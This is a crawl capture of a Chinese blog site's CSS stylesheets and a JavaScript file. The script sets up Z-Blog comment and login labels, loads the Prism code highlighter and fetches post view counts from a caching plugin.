	margin-bottom: 20px;
	margin-left: auto;
	padding-right: 10px;
	padding-left: 10px;
}
p{
	text-indent: 2em;
	margin-bottom: 10px;
	line-height: 26px;
}
button{ border-style:none
background:#FFF
width:180px;
height:40px;
font-size:22px; font-family:"微软雅黑";
	margin:0px auto;
	text-align: center;
	display: none;
	background-color: #FFF;
	color: #ca0c16;
	border: thin solid #FFF;
	font-size: 16px;
	border: 1px solid #ca0c16;
	border-radius: 4px;
	width: 60%;
}
/*body {
	margin-left: 5px;
	margin-top: 10px;
}*/
#to_top001 {	position:fixed;
	right:20px;
	bottom:20px;
	width:50px;
	height:50px;
	z-index:1;
}


--- FILE ---
content_type: text/css
request_url: http://www.wsyyw.com/skin/default/css/link.css
body_size: 523
content:
.dlp {
  background: none repeat scroll 0 0 #fffcef;
  border: 1px solid #ffbb76;
  border-radius: 3px;
  color: #db7c22;
  font-size: 14px;
  margin-bottom: 10px;
  padding: 15px 10px;
}
.nbcvlock .dlp {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  margin: 0;
  padding: 0 !important;
}
.dlp-btn {
  background: none repeat scroll 0 0 #1ba1e2;
  border-radius: 2px;
  color: #ffffff !important;
  font-size: 14px;
  margin: -4px 20px 0 0;
  padding: 8px 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wsyyw.com/skin/default/js/c_html_js_add.js
body_size: 1406
content:

/*var zbp = new ZBP({
	bloghost: "/",
	ajaxurl: "/zb_system/cmd.php?act=ajax&src=",
	cookiepath: "/",
	lang: {
		error: {
			72: "名称不能为空或格式不正确",
			29: "邮箱格式不正确，可能过长或为空",
			46: "评论内容不能为空或过长"
		}
	}
});

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

	zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
	var $cpLogin = $(".cp-login").find("a");
	var $cpVrs = $(".cp-vrs").find("a");
	var $addinfo = zbp.cookie.get("addinfo");
	if (!$addinfo){
		zbp.userinfo.output();
		return ;
	}
	$addinfo = JSON.parse($addinfo);

	if ($addinfo.chkadmin){
		$(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
		if ($cpLogin.length == 1 && $cpLogin.html().indexOf("[") > -1) {
			$cpLogin.html("[后台管理]");
		} else {
			$cpLogin.html("后台管理");
		}
	}

	if($addinfo.chkarticle){
		if ($cpLogin.length == 1 && $cpVrs.html().indexOf("[") > -1) {
			$cpVrs.html("[新建文章]");
		} else {
			$cpVrs.html("新建文章");
		}
		$cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
	}

});

document.writeln("<script src='/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'></script><link rel='stylesheet' type='text/css' href='/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});

var nobird_cache_ajaxurl = bloghost +"zb_users/plugin/Nobird_Cache/ajax.php";
function Nobird_Cache_LoadViewNums(prevalue,postid,callback){$.post(nobird_cache_ajaxurl,{"postid":postid,"add":0,"prevalue":prevalue},function(data){$("#nbcache" + postid+callback).html(data);});return false;}
function Nobird_Cache_AddViewNums(prevalue,postid,callback){$.post(nobird_cache_ajaxurl,{"postid":postid,"add":1,"prevalue":prevalue},function(data){$("#nbcache" + postid+callback).html(data);});return false;}
